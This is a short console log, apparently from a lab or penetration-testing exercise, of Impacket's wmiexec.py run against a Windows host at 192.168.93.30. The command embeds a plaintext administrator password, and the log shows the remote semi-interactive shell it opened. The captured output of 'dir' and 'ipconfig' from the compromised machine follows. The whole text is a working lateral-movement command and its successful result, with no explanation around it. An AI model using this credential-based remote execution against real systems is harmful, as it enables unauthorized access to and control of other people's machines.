 E:\safaapp\ONE-FOX集成工具箱_V8.2公开版_by狐狸\gui_other\hengxiang\impacket-0.11.0\examples>python wmiexec.py Administrator:Whoami2021@192.16
8.93.30 -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 709B-313C
C:\ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/02/22  16:45    <DIR>          Users
2025/07/29  10:46    <DIR>          Windows
0 个文件              0 字节
5 个目录 17,690,353,664 可用字节
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1153:8084:6b44:232%12
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>